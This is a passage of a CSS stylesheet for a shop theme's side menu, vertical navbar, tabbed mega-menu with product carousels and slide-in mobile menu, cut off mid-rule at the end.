.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li.dropdown-submenu>.dropdown-menu,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li.dropdown-submenu>.dropdown-menu {
    background: var(--nav-dropdown-background)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu .product-button,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu .product-button {
    display: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub {
    background: #fff0;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    position: static;
    width: 100%;
    min-width: auto;
    padding-top: 0;
    visibility: inherit;
    opacity: inherit
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub>li>a,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: inherit;
    border: none;
    padding: 5px 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub>li>a span,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub>li>a span {
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub>li>a.mega-is-hover span,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub>li>a.mega-is-hover span {
    color: var(--body-second-color)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:after,
.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:before,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:after,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:before {
    content: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-vendor,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-vendor {
    display: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper {
    padding: 0;
    border: none;
    min-height: auto
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper .product-add-cart,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper .product-add-cart {
    display: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:hover:after,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:hover:after {
    content: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav {
    position: static
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button span:before,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button span:before {
    font-size: var(--body-font-size)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev {
    left: 0
}

@media (min-width:1500px) {
    .sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev,
    .vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev {
        left: 0
    }
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next {
    right: 0
}

@media (min-width:1500px) {
    .sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next,
    .vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next {
        right: 0
    }
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel li:hover a,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel li:hover a {
    text-decoration: none !important
}

@media (min-width:1025px) {
    .sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button,
    .vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button {
        opacity: 0
    }
}

@media (min-width:1025px) {
    .sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel:hover .owl-nav button,
    .sidemenu-holder .menu-list>li.mega-is-hover>a:after,
    .vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel:hover .owl-nav button,
    .vertical-navbar .menu-list>li.mega-is-hover>a:after {
        opacity: 1
    }
}

.sidemenu-holder .menu-list>li:first-child>a:before,
.vertical-navbar .menu-list>li:first-child>a:before {
    content: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu {
    padding: 20px 20px 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom {
    margin-top: 10px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom>a {
    display: block;
    position: relative
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link {
    overflow: hidden
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link:not(:last-child),
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link:not(:last-child) {
    margin-bottom: 10px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a {
    font-size: calc(var(--nav-sub-font-size) + 2px);
    position: relative;
    display: block;
    padding: 0 0 6px;
    margin: 0 0 5px;
    line-height: 24px;
    font-weight: 700;
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a.mega-image,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a.mega-image {
    padding: 0;
    margin: 15px auto 18px;
    border: none;
    position: relative
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>span.expand,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>span.expand {
    display: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu {
    margin: 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub:before,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub:before {
    content: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li {
    border: none;
    padding: 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a {
    display: block
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a:after,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a:after {
    content: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2 {
    padding-top: 15px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.mega-is-hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.mega-is-hover {
    background: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.mega-is-hover a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.mega-is-hover a {
    text-decoration: underline
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head {
    margin: 0 0 15px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name {
    font-size: var(--product-font-size);
    height: auto !important;
    margin: 0 0 15px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a {
    color: var(--body-title-product);
    font-size: var(--product-font-size);
    font-weight: 700;
    display: block;
    padding: 0;
    line-height: 20px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .bp-content-inner,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .bp-content-inner {
    padding: 5px 0 1px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover {
    background: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover a {
    text-decoration: none !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>a,
.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>span.expand,
.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>a,
.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>span.expand,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>span.expand,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>span.expand {
    display: none !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners {
    margin: 0;
    padding-bottom: 20px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>a,
.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>span.expand,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>span.expand {
    display: none !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li {
    padding: 0;
    margin: 0 0 20px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a {
    padding: 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a span,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a span {
    padding: 10px 0;
    font-weight: 500;
    text-transform: uppercase;
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a:hover span,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a:hover span {
    color: var(--nav-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:hover {
    background: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:last-child,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:last-child {
    margin-bottom: 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .product-title a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .product-title a {
    color: var(--nav-dropdown-link-color) !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .product-title a:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .product-title a:hover {
    color: var(--nav-dropdown-link-hover-color) !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs {
    padding: 1px 0 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .row,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .row {
    margin: 0
}

.sidemenu-holder .menu-list>li.mega-menu .mega-col img,
.vertical-navbar .menu-list>li.mega-menu .mega-col img {
    width: 100%;
    border: none !important;
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li.mega-menu .mega-col img,
.sidemenu-holder .menu-list>li.mega-menu .mega-col img:hover,
.vertical-navbar .menu-list>li.mega-menu .mega-col img,
.vertical-navbar .menu-list>li.mega-menu .mega-col img:hover {
    -webkit-box-shadow: 0 0 0 var(--white);
    -ms-transform: 0 0 0 var(--white);
    -o-transform: 0 0 0 var(--white);
    box-shadow: 0 0 0 var(--white)
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title {
    padding: 0;
    -webkit-border-end: 1px solid var(--body-border-color);
    border-inline-end: 1px solid var(--body-border-color)
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title {
    margin: 0;
    padding: 0;
    height: 100%
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li {
    line-height: 20px;
    cursor: pointer;
    color: var(--nav-dropdown-link-color);
    font-size: var(--nav-font-size);
    font-family: var(--font-heading);
    font-weight: 400;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    -webkit-padding-start: 25px;
    padding-inline-start: 25px;
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li svg path,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li svg path {
    fill: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active {
    background: var(--body-second-color);
    color: var(--nav-dropdown-link-hover-color);
    font-weight: 700
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active svg path,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li:empty,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li:empty {
    display: none
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content {
    position: relative;
    height: 100%;
    padding-top: 15px;
    padding-bottom: 20px
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner {
    visibility: hidden;
    z-index: -99;
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    opacity: 0;
    transition: opacity .5s
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .mega-sub-link .dropdown-menu-sub>li>a:hover img,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .mega-sub-link .dropdown-menu-sub>li>a:hover img {
    opacity: .8
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list {
    margin: 0;
    padding: 0
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list li a,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list li a {
    line-height: 20px
}

.sidemenu-holder .menu-list>li.mega-menu.mega-is-hover>.dropdown-menu-tabs .mm-tab-col-content .tab-content-inner.active,
.vertical-navbar .menu-list>li.mega-menu.mega-is-hover>.dropdown-menu-tabs .mm-tab-col-content .tab-content-inner.active {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    position: static
}

.mobile-version {
    width: 100%
}

.menu-mobile {
    display: block;
    top: 0 !important;
    left: 0;
    bottom: 0;
    position: fixed;
    width: 300px;
    z-index: 999999;
    background: var(--white);
    padding: 0;
    transform: translate3d(-300px, 0, 0);
    transition: all 0.45s cubic-bezier(.25, .46, .45, .94)
}

@media (max-width:812px) {
    .menu-mobile {
        -webkit-padding-start: env(safe-area-inset-left);
        padding-inline-start: env(safe-area-inset-left);
        padding-bottom: calc(env(safe-area-inset-bottom)/2)
    }
}

.menu-mobile.opened {
    transform: translateZ(0)
}

.menu-mobile.opened .m-close {
    opacity: 1
}

.menu-mobile.opened .main-nav {
    visibility: visible;
    opacity: 1
}

.menu-mobile .mm-wrapper {
    width: 100%;
    height: 100vh;
    position: relative;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch
}

.menu-mobile .nav-collapse {
    height: 100vh
}

.menu-mobile .main-nav {
    position: relative;
    height: 100%;
    max-height: calc(100vh - 60px);
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    opacity: 0
}

.menu-mobile .main-nav .dropdown-menu li {
    padding: 0
}

.menu-mobile .main-nav .back-prev-menu {
    font-family: var(--font-heading);
    font-weight: 400;
    text-align: center;
    padding: 0;
    text-transform: uppercase;
    color: var(--main-color-text);
    background: var(--main-color)
}

.menu-mobile .main-nav .back-prev-menu>a,
.menu-mobile .main-nav .back-prev-menu>span.back {
    color: inherit;
    text-align: center;
    font-size: calc(var(--body-font-size) + 2px);
    position: static;
    height: auto;
    line-height: 22px;
    padding: 13px 12px;
    justify-content: flex-start;
    -webkit-padding-end: 40px;
    padding-inline-end: 40px
}

.menu-mobile .main-nav .back-prev-menu>a svg,
.menu-mobile .main-nav .back-prev-menu>span.back svg {
    width: 20px;
    height: 20px;
    -webkit-margin-end: 8px;
    margin-inline-end: 8px
}

.menu-mobile .main-nav .back-prev-menu>a svg path,
.menu-mobile .main-nav .back-prev-menu>span.back svg path {
    fill: var(--main-color-text)
}

.menu-mobile .main-nav .dropdown-inner {
    position: relative
}

.menu-mobile .main-nav .dropdown {
    position: static
}

.menu-mobile .main-nav .dropdown>.dropdown-menu {
    clear: both;
    padding: 0;
    float: none;
    border: none;
    overflow-y: auto;
    overflow-x: hidden;
    width: 100% !important;
    min-height: calc(100vh - 60px) !important;
    max-height: calc(100vh - 60px);
    background: var(--white) !important;
    z-index: 9991;
    visibility: inherit;
    opacity: inherit;
    position: absolute;
    left: 0;
    top: 0;
    transform: translate3d(300px, 0, 0);
    transition: transform .4s ease, visibility .3s linear, opacity .3s linear;
    -webkit-box-shadow: 0 0 0 var(--white);
    -ms-transform: 0 0 0 var(--white);
    -o-transform: 0 0 0 var(--white);
    box-shadow: 0 0 0 var(--white)
}

.menu-mobile .main-nav .dropdown>.dropdown-menu.menu-mobile-open {
    transform: translateZ(0)
}

@media (max-width:991px) {
    .menu-mobile .main-nav>li:not(.mobile-layout-bar):hover {
        background: #f8f8f8
    }
}

.menu-mobile .main-nav>li a {
    padding: 10px 20px;
    display: block;
    line-height: 26px;
    color: var(--black);
    font-size: calc(var(--body-font-size) + 2px)
}

.menu-mobile .main-nav>li a svg {
    fill: var(--black) !important
}

.menu-mobile .main-nav>li>.dropdown-inner>a,
.menu-mobile .main-nav>li>a {
    display: inline-block;
    position: relative
}

.menu-mobile .main-nav>li>.dropdown-inner>a img,
.menu-mobile .main-nav>li>a img {
    max-width: 30px;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

.menu-mobile .main-nav>li .icon-nav {
    display: none
}

.menu-mobile .main-nav>li>a:focus,
.menu-mobile .main-nav>li>a:hover {
    text-decoration: none
}

.menu-mobile .main-nav>li>.dropdown-inner>span.expand,
.menu-mobile .main-nav>li>span.expand {
    width: 100%;
    text-align: end;
    color: var(--black);
    -webkit-padding-end: 15px;
    padding-inline-end: 15px
}

.menu-mobile .main-nav>li.dropdown>.dropdown-inner>a,
.menu-mobile .main-nav>li.dropdown>a {
    pointer-events: none;
    -webkit-padding-end: 35px;
    padding-inline-end: 35px
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu:before {
    content: none
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu>li>a {
    white-space: normal;
    background: none;
    margin: 0;
    font-family: var(--font-standard);
    font-size: calc(var(--body-font-size) + 2px)
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu .dropdown-submenu .dropdown-menu li a {
    color: var(--black);
    border: 0;
    background: none;
    font-family: var(--font-standard);
    font-size: calc(var(--body-font-size) + 2px)
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu .dropdown-submenu .dropdown-menu li a:hover {
    text-decoration: none;
    color: var(--nav-dropdown-link-hover-color)
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu .dropdown-submenu.dropdown>a {
    pointer-events: none;
    -webkit-padding-end: 35px;
    padding-inline-end: 35px
}

.menu-mobile .main-nav>li.li-on-mobile {
    font-size: calc(var(--body-font-size) + 4px);
    font-weight: var(--font-bold);
    text-align: center;
    padding: 12px;
    text-transform: uppercase;
    border-bottom: 1px solid var(--body-border-color);
    color: var(--main-color-text);
    background: var(--main-color)
}

.menu-mobile .main-nav .product-button {
    display: none !important
}

.menu-mobile .main-nav span.expand {
    z-index: 5;
    width: 100%;
    height: 46px;
    line-height: 46px;
    text-align: end;
    padding: 0 15px;
    font-size: 14px;
    cursor: pointer;
    color: var(--black);
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: flex-end
}

.menu-mobile .main-nav span.expand svg path {
    fill: var(--black)
}

.menu-mobile .main-nav .dropdown-menu-tabs-mobile .dropdown-inner span.expand svg {
    transform: rotate(0deg)
}

.menu-mobile .main-nav .dropdown-menu-tabs-mobile .dropdown-menu-sub .dropdown-inner span.expand svg {
    transform: rotate(-90deg)
}

.menu-mobile .main-nav .mega-menu .mega-image-bottom {
    padding: 0
}

.menu-mobile .main-nav .mega-menu .mega-image-bottom>a {
    padding: 15px
}

.menu-mobile .main-nav .mega-menu .bp-item .product-name {
    margin: 0 0 15px;
    font-size: var(--product-font-size);
    color: var(--body-title-product)
}

.menu-mobile .main-nav .mega-menu .bp-item .product-name a {
    padding: 0;
    color: inherit;
    font-size: inherit
}

.menu-mobile .main-nav .mega-menu .bp-item .featured-img {
    margin: 0 0 15px
}

.menu-mobile .main-nav .mega-menu .bp-item .featured-img a {
    padding: 0
}

.menu-mobile .main-nav .mega-menu .product-wrapper {
    padding: 0;
    -webkit-padding-start: 18px;
    padding-inline-start: 18px
}

.menu-mobile .main-nav .mega-menu .product-wrapper .product-vendor {
    display: none
}

.menu-mobile .main-nav .mega-menu .product-wrapper a {
    border: 0;
    padding: 0
}

.menu-mobile .main-nav .mega-menu .product-wrapper img {
    width: 100%
}

.menu-mobile .main-nav .mega-menu .dropdown-menu>.row {
    margin: 0;
    position: static
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link {
    overflow: hidden;
    width: 100%
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link:not(:last-child) {
    border-bottom: 1px solid var(--body-border-color)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>.dropdown-inner,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>.dropdown-inner,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>span.expand,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>.dropdown-inner,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand {
    display: none !important
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>span.expand,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand {
    margin: 0
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0 .dropdown-menu,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1 .dropdown-menu,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2 .dropdown-menu {
    position: static;
    min-height: auto !important;
    max-height: none;
    transform: translateZ(0)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0 .dropdown-menu .back-prev-menu,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1 .dropdown-menu .back-prev-menu,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2 .dropdown-menu .back-prev-menu {
    display: none !important
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.dropdown>a {
    pointer-events: none;
    -webkit-padding-end: 35px;
    padding-inline-end: 35px
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub .dropdown-inner>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners>a {
    padding: 20px
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub li a {
    padding: 20px;
    text-align: center;
    justify-content: center
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col {
    padding: 0;
    width: 100%;
    clear: both;
    max-width: 100%;
    position: static;
    flex: 0 0 100%
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col:not(:last-child)>.dropdown>.dropdown-inner>a {
    border-bottom: 1px solid var(--body-border-color)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col>.dropdown.mega-sub-link {
    border: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col .bp-item .sb-product-head {
    padding: 0
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col .bp-item:hover a {
    text-decoration: none !important
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub a:hover {
    text-decoration: none;
